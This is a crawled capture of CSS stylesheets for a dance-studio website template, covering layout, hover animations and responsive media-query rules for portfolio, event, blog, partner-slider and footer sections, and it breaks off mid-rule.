}
.dc_portfolio_wrapper:hover .portfolio_overlay_content h4 a, .dc_portfolio_wrapper:hover .portfolio_overlay_content .dc_social_wrapper {
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
/* .kv_social_wrapper ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background-color: red;
} */
/* overlay */
/* view more */
.dc_viewmore_btn {
    float: left;
    width: 100%;
    text-align: center;
	position: relative;
}
.dc_viewmore_btn:after {
	content: "";
    width: 100%;
    background-color: #e6e6e6;
    height: 1px;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
}
/* view more */
/* portfolio section end*/
/* testimonial section start*/
.dc_testimonial_section {
	float: left;
	width: 100%;
	position: relative;
	background-image: url(http://placehold.it/1920x1080);
	background-size: cover;	
}
.dc_testimonial_overlay {
	position: absolute;
	top: 0; 
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(18, 21, 23, 0.75);
}
.dc_testimonial_wrapper {
	float: left;
	width: 100%;	
	padding: 125px 0;
}
.dc_testimonial_img {
	float: left;
	width: 100%;	
	text-align: right;	
}
.dc_testimonial_img span {
	width: 145px;		
	height: 145px;	
	display: inline-block;
	border-radius: 100%;
}
.dc_testimonial_img span img {
	width: 100%;
	border-radius: 100%;	
}
.dc_testimonial_content {
	float: left;
	width: 100%;
	color: #fff;
	font-size:16px;
	margin-top: 20px;
}
.authore_name {
	float: left;
	width: 100%;
	font-size:16px;
	font-weight: bold;
	color: #fff;
	margin-top: 20px;
}
.authore_name span {
	color: #ff5555;
	padding-right: 5px;
}
/* testimonial section end*/
/* event section start*/
.dc_event_section {
    float: left;
    width: 100%;
    padding: 151px 0 100px;
}
.dc_event {
    float: left;
    width: 100%;
    padding: 115px 0 100px;
}
.dc_event_wrapper {
	float: left;
	width: 100%;
	background-color: #ff5555;
    margin-bottom: 50px;
	position: relative;	
}
.dc_event_content {
	float: left;
	width: 50%;	
    padding: 30px 25px;	
}
.dc_event_date {
	float: left;
	width: 142px;	
	min-height: 184px;
	background-color: #fff;	
	position: relative;
	text-align: center;
	margin-right: 30px;
	overflow: hidden;
}
.dc_event_date:after {
    content: "";
    width: 30px;
    min-height: 30px;
    background-color: #121517;
    position: absolute;
    bottom: 0;
    left: 0;
    transform: rotate(45deg) translateY(21px);
    -webkit-transform: rotate(45deg) translateY(21px);
    -moz-transform: rotate(45deg) translateY(21px);
    -ms-transform: rotate(45deg) translateY(21px);
    -o-transform: rotate(45deg) translateY(21px);
}
.dc_event_date h1 {
	font-size: 60px;
	margin: 22px 0;
	padding-bottom: 22px;
	position: relative;
	font-family: 'Roboto', sans-serif;
    font-weight: 800;
	text-align: center;
}
.dc_event_date h1:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0px auto;
	height: 4px;
	width: 50px;
	background-color: #333;
}
/*.dc_event_date h1:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    background: #9E2984;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    -webkit-transition: all 1s;
}
.dc_event_date:hover h1:before {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
}*/
.dc_event_date h5 {
	color: #333;
	text-transform: uppercase;
	margin: 0;
	font-weight: bold;
    font-family: 'Roboto', sans-serif;
}
.dc_event_detail {
	float: left;
	width: 59%;
	color: #fff;
}
.dc_event_detail h4 {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: bold;
	position: relative;
	padding-bottom: 20px;
    margin: 0 0 15px;
}
.dc_event_detail h4:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	height: 4px;
	width: 50px;
	background-color: #fff;
}
.dc_event_detail .dc_btn {
	margin-top: 10px;
	font-size: 14px;
    font-weight: 400;
    padding: 8px 30px;
}
.dc_event_img {
	width: 50%;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
	overflow: hidden;
}
.dc_event_img img {
	max-width: 100%;
    height: 100%;
	-webkit-transition: webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -ms-transition: -ms-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.dc_event_wrapper:hover img {
    transform: scale(1.2, 1.2);
    -webkit-transform: scale(1.2, 1.2);
    -moz-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
    -o-transform: scale(1.2, 1.2);
}
.dc_event_wrapper:hover .dc_event_date h1 {
    animation: bounceInDown .8s;
    -webkit-animation: bounceInDown .8s;
    -moz-animation: bounceInDown .8s;
    -ms-animation: bounceInDown .8s;
    -o-animation: bounceInDown .8s;
}
.dc_event_wrapper:hover .dc_event_date h5 {
    animation: flash .8s;
    -webkit-animation: flash .8s;
    -moz-animation: flash .8s;
    -ms-animation: flash .8s;
    -o-animation: flash .8s;
}
.dc_event_wrapper:nth-child(even) .dc_event_content {
    float: right;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.dc_event_wrapper:nth-child(even) .dc_event_img {
    right: auto;
    left: 0;
}
/* event section end*/
/* partner section start*/
.dc_partner_section {
	float: left;
	width: 100%;
	background-color: #ff5555;
	padding:50px 0;
}
.dc_partner_wrapper .owl-theme .owl-controls {
    margin: 0;
}	
.dc_partner_wrapper .item {
    min-height: 106px;
    width: 100%;
    float: left;
}
.dc_partner_wrapper {
	float: left;
	width: 100%;	
}
.dc_partner_img {
	float: left;
	width: 100%;
	text-align: center;
	padding: 30px 0;
    background-color: #fff;
	min-height: 106px;
}
.dc_partner_img img {
	width: auto !important;
	display: inline-block !important;
}
.dc_partner_wrapper .owl-theme .owl-controls .owl-nav [class*=owl-] {
	top: 50%;
    margin: 0 !important;
    margin-top: -20px !important;
    position: absolute;
    padding: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    line-height: 40px;
    padding: 0;
    background-color: #c72f2f;
    overflow: hidden;
}
.dc_partner_wrapper .owl-prev {
    left: -50px;
    right: auto;
}
.dc_partner_wrapper .owl-next {
    right: -50px;
    left: auto;
}
.dc_partner_wrapper .owl-prev i:before, .dc_partner_wrapper .owl-next i:before {
    margin: 0;
    font-size: 10px;
    color: #fff;
    font-weight: 900;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    display: inline-block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_partner_wrapper .owl-prev:before, .dc_partner_wrapper .owl-next:before {
    content: "\e008";
    font-family: Flaticon;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: #fff;
    font-size: 10px;
    background-position: center center;
    background-size: cover;
    border-radius: 50%;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_partner_wrapper .owl-prev:hover:before {
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
}
.dc_partner_wrapper .owl-prev:hover i:before {
    transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
}
.dc_partner_wrapper .owl-next:before {
    content: "\e01d";
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
}
.dc_partner_wrapper .owl-next:hover i:before {
    transform: translateX(50px);
    -webkit-transform: translateX(50px);
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -o-transform: translateX(50px);
}
.dc_partner_wrapper .owl-next:hover:before {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}
/* partner section end*/
/* blog section start*/
.dc_blog_section {
	float: left;
	width: 100%;
	padding: 151px 0 100px;
}
.dc_blog_container {
	float: left;
	width: 100%;	
	padding: 100px 0;
}
.dc_blog_wrapper {
	float: left;
	width: 100%;	
	border-top: 1px solid #e6e6e6;
}
.dc_blog_wrapper:nth-child(even) {
    border-bottom: 1px solid #e6e6e6;
    border-top: 0;
}
.dc_blog_img {
	float: left;
	width: 100%;		
}
.dc_blog_img img {
	width: 100%;	
	height: auto;
}
.dc_blog_content {
	float: left;
	width: 100%;
	padding: 80px 95px 70px 102px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 0 20px;
	color: #333;
}
.dc_post_meta {
	float: left;
	width: 100%;
	position: relative;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.dc_post_meta:after {
	content: "";
	width: 50px;
	height: 2px;
	background-color: #ff5555;
	position: absolute;
	top: 100%;
	left: 0;
}
.dc_post_meta span {
	float: left;
	display: inline-block;
	padding-right: 40px;
}
.dc_post_meta span:last-child {
	padding-right: 0;
}
.dc_post_meta span a {
	color: #666;
	text-decoration: none;
	text-transform: capitalize;
}
.dc_post_meta span a i:before {
	color: #666;
	margin: 0;
	padding-right: 10px;
	font-size: 14px;
}
.dc_blog_content .dc_btn {
    margin-top: 30px;
}
.dc_blog_wrapper:nth-child(even) .blog_left {
	float: right;
}
/* blog section end*/
/* newsletter section start*/
.dc_newsletter_section {
	float: left;
	width: 100%;
	padding: 28px 0px 80px;
    background-color: #f5f5f5;
}
.dc_news_wrapper {
	float: left;
	width: 100%;	
}
.dc_news_wrapper h3 {
	font-size: 24px;
    font-weight: 800;
    color: #333;
    margin: 0;
    display: inline-block;
    float: left;
    text-transform: uppercase;
    padding-right: 30px;
	line-height: 35px;
}
.dc_news_wrapper h6 {
    font-size: 16px;
    color: #666;
    margin: 0;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
    line-height: 35px;
}
.dc_news_form {
    float: left;
    width: 100%;
}
.dc_news_form .form-control {
    position: relative;
    border-radius: 0;
    border-color: #e6e6e6;
    background-color: #fff;
    height: 35px;
}
.dc_news_form form {
    position: relative;
}
.dc_news_form form .dc_btn {
    position: absolute;
    top: 0;
    right: 0;
    padding: 7px 33px;
	color: #fff;
}
.dc_news_form .dc_btn:before, .dc_news_form .dc_btn:after {
    height: 100%;
    background-color: #ff5555;
}
/* newsletter section end*/
/* footer section start*/
.dc_footer_section {
	float: left;
	width: 100%;
	padding: 80px 0;
	background-color: #121517;
}
.dc_footer_wrapper {
	float: left;
	width: 100%;
}
.footer_logo {
	display: block;
	margin-bottom: 35px;
}
.dc_footer_content {
    float: left;
    width: 100%;
    color: #999;
}
.dc_footer_content .dc_social_wrapper {
    margin-top: 16px;
    visibility: visible;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
}
.widget {
	float: left;
	width: 100%;	
}
.widget> ul {
	padding: 0;
	margin: 0;	
}
.widget ul {
	list-style: none;
}
.widget ul {
	list-style: none;
}
.widget-title {
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    margin: 0 0 40px;
    padding-bottom: 18px;
    position: relative;
}
.widget-title:after {
    content: "";
    width: 50px;
    height: 4px;
    background-color: #ff5555;
    position: absolute;
    top: 100%;
    left: 0;
}
.dc_tips_content {
    float: left;
    width: 100%;
}
.dc_tips_content ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.dc_tips_content ul li {
    display: block;
    line-height: 30px;
	position: relative;
}
.dc_tips_content ul li:after {
    content: "";
    content: "\e008";
    font-family: Flaticon;
    font-size: 8px;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -15px;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_tips_content ul li:hover:after {
    color: #ff5555;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}
.dc_tips_content ul li a {
    color: #999;
	display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_tips_content ul li:hover a {
    color: #ff5555;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
}
.dc_recentpost_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.dc_recentpost_wrapper:last-child {
    margin-bottom: 0;
}
.dc_post_img {
    float: left;
    width: 60px;
    height: 60px;
    display: inline-block;
    margin-right: 20px;
}
.dc_post_img img {
    width: 100%;
}
.dc_post_content {
    float: left;
    width: 68%;
}
.dc_post_content h6 {
    font-size: 14px;
    color: #fff;
    margin: 0 0 6px;
    font-family: 'Roboto', sans-serif;
}
.dc_post_content p {
    font-weight: bold;
    font-family: 'Raleway', sans-serif;
    line-height: 22px;
}
.dc_contact_detail {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.dc_contact_detail span {
    display: table-caption;
    float: left;
    margin-right: 20px;
}
.dc_contact_detail span i:before {
    margin: 0;
}
.dc_contact_detail a {
    color: #999;
}
.dc_contact_detail a:hover {
    text-decoration: none;
    color: #ff5555;
}
.dc_contact_detail:last-child {
    margin-bottom: 0;
}
.dc_bottom_footer {
	float: left;
	width: 100%;
	background-color: #0b0c0d;
	color: #999;
    padding: 26px 0 20px;
}
.dc_copyright_wrapper {
	float: left;
	width: 100%;	
}
.dc_copyright_wrapper p {
    margin-bottom: 0;
}
.dc_footer_menu {
	float: left;
	width: 100%;
}
.dc_footer_menu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	float: right;
}
.dc_footer_menu ul li {
	float: left;
}
.dc_footer_menu ul li a {
	display: block;
	padding: 0 15px;
	text-decoration: none;
	color: #999;
	font-weight: 400;
	text-transform: uppercase;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_footer_menu ul li a:hover, .dc_footer_menu ul li a:focus {
	color: #ff5555;
}
/* footer section end*/
/* @keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-webkit-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-moz-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-ms-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-o-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
} */
@-webkit-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-moz-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-ms-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-o-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
/*color Animation*/
@-webkit-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-moz-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-ms-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-o-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
/*color Animation*/
/*Height Animation*/
@keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-webkit-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-moz-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-ms-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-o-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
/* height animation*/
	/* contact section */
.dn_contact_section {
	float: left;
	width: 100%;
	padding: 80px 0 65px;
}
.dn_contact_detail {
	float: left;
	width: 100%;
	padding: 75px 0 45px;
}
.dn_contact_form {
    float: left;
    width: 100%;
}
.form-group {
    float: left;
    width: 100%;
}
.dn_contact_wrapper {
	float: left;
	width: 100%;
	text-align: center;
	margin-bottom: 45px;
	word-wrap: break-word;
}
.dn_contact_icon {
	display: inline-block;
	color: #ff3131;
}
.dn_contact_icon i:before {
	margin-left: 0;
	font-size: 85px;
	display: inline-block;
}
.phone:hover i:before {
    animation: tada 1s;
    -webkit-animation: tada 1s;
    -moz-animation: tada 1s;
    -ms-animation: tada 1s;
    -o-animation: tada 1s;
}
.address:hover i:before {
    animation: bounce 1s;
    -webkit-animation: bounce 1s;
    -moz-animation: bounce 1s;
    -ms-animation: bounce 1s;
    -o-animation: bounce 1s;
}
.email:hover i:before {
    animation: zoomOutRight 1s;
    -webkit-animation: zoomOutRight 1s;
    -moz-animation: zoomOutRight 1s;
    -ms-animation: zoomOutRight 1s;
    -o-animation: zoomOutRight 1s;
}
.dn_contact_wrapper h3 {
	margin: 30px 0 22px;
	font-size: 30px;
	float: left;
    width: 100%;
	text-transform: capitalize;
}
.dn_contact_wrapper:first-child {
	text-align: right;
}
.dn_contact_wrapper:last-child {
	text-align: center;
}
.dn_contact_wrapper p a {
    color: #666;
}
.dn_contact_wrapper p a:hover {
    color: #ff3131;
}
.dn_contact_form .dance_btn {
    float: right;
}
.dn_contact_detail textarea{
	resize: none;
}
/* contact section */
.dance_btn {
    display: inline-block;
    padding: 7px 21px;
    font-size: 16px;
    color: #ff3131;
    text-transform: capitalize;
    letter-spacing: 1px;
    position: relative;
    border: 1px solid #ddd;
    font-weight: 600;
    line-height: 30px;
    border-radius: 0px;
    background-color: transparent;
}
.dance_btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ff3131;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    -moz-transform-origin: 50%;
    -o-transform-origin: 50%;
    -ms-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    -moz-transition-property: transform;
    -ms-transition-property: transform;
    -o-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    border-radius: inherit;
}
.dance_btn:hover:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.dance_btn:hover {
    color: #fff;
    border-color: #ff3131;
    outline: none;
}

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/responsive.css
body_size: 26294
content:
/*
Copyright (c) 2016 Himanshu Softtech.
------------------------------------------------------------------
[Master Stylesheet]
Project:	Dance html template
Version:	1.0.0
Assigned to:	Themeforest
-------------------------------------------------------------------*/
/* Large desktop */
@media (min-width: 1200px) {
}
@media (min-width:1200px) and (max-width:1260px) {
/*partner section*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner section*/
/*blog section*/
.dc_blog_content {
    padding: 45px 50px 47px 50px;
}
/*blog section*/
}
@media (min-width:992px) and (max-width:1199px) {
/*dance category*/
.dc_category_content {
    padding: 30px 15px;
}
/*dance category*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner slider*/
/*event section*/
.dc_event_date {
    width: 130px;
    min-height: 160px;
    margin-right: 20px;
}
.dc_event_detail {
    width: 55%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
/*event section*/
/*blog section*/
.dc_blog_content {
    padding: 10px 40px 10px 40px;
}
/*blog section*/
/*footer section*/
.dc_post_img {
    margin-right: 10px;
}
.dc_post_content {
    width: 67%;
}
/*footer section*/
}
@media (min-width:768px) and (max-width: 991px) {
/*banner section*/
.dc_banner_content {
    min-width: 700px;
}
/*banner section*/
/*search section*/
.dc_search_form .dc_search {
	height: 65px;
}
/*search section*/
/*dance category*/
.dc_category_content {
    width: 50%;
}
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(2) .dc_cat_overlay, .dc_category_content:nth-child(3) .dc_cat_overlay {
	background-color: #f5f5f5;
}
.dc_category_content:nth-child(2), .dc_category_content:nth-child(3) {
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(2) .dc_category_detail, .dc_category_content:nth-child(3) .dc_category_detail {
    color: #333;
}
.dc_category_content:nth-child(2) .cat_icon, .dc_category_content:nth-child(3) .cat_icon {
    color: #333;
}
.dc_category_content:nth-child(2) h4, .dc_category_content:nth-child(3) h4 {
    color: #333;
}
/*dance category*/
/*portfolio category*/
.dc_portfolio_section {
    padding: 80px 0;
}
.dc_subheading {
    width: 90%;
}
.dc_portfolio_filter {
    padding: 50px 0 80px;
}
/*portfolio category*/
/*testimonial section*/
.dc_testimonial_wrapper {
    padding: 80px 0;
}
/*testimonial section*/
/*event section*/
.dc_event_section {
    padding: 80px 0;
}
.dc_event {
    padding: 80px 0 50px;
}
.dc_event_content {
    padding: 30px 20px;
}
.dc_event_date {
    width: 110px;
    min-height: 120px;
    margin-right: 20px;
	padding-bottom: 20px;
}
.dc_event_detail {
    width: 59%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
.dc_event_date h1 {
    margin: 12px 0 20px;
    padding-bottom: 10px;
}
/*event section*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner slider*/
/*blog section*/
.dc_blog_content {
    padding: 10px 20px 10px 20px;
}
.dc_post_meta {
    margin-bottom: 18px;
	padding-bottom: 10px;
}
.dc_blog_content .dc_btn {
    margin-top: 10px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
    margin: 0 0 10px;
}
/*blog section*/
/*subscribe section*/
.dc_news_form {
    margin-top: 10px;
}
/*subscribe section*/
/*footer section*/
.dc_footer_content {
    margin-bottom: 20px;
}
/*footer section*/
/*menu section*/
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
}
.dc_menu_logo:after {
    content: "";
    width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.menu_toggle {
    display: block !important;
	animation: none ;
}
.dc_menu_wrapper {
	position: relative;
}
.dc_menu {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    -ms-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    z-index: 10;
}
.dc_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.dc_menu.open_menu .nav_wrapper {
    visibility: visible;
	width: 300px;
}
/* .logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
    background-color: #ff5555;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
} */
/* .sidebar_menu .menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
}
.sidebar_menu .menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.sidebar_menu .menu_toggle span:first-child {
    top: 15px;
}
.sidebar_menu .menu_toggle span:nth-child(2) {
    top: 60%;
}
.sidebar_menu .menu_toggle span:last-child {
    top: 70%;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span {
    opacity: 0;
} */
.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
